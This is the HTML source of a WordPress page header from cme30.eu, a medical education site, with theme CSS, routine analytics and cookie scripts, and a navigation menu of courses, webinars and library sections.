.woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=309906928' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/pages/9161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=9161' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourses-category%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourses-category%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="page-template page-template-templates page-template-page-course-category page-template-templatespage-course-category-php page page-id-9161 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

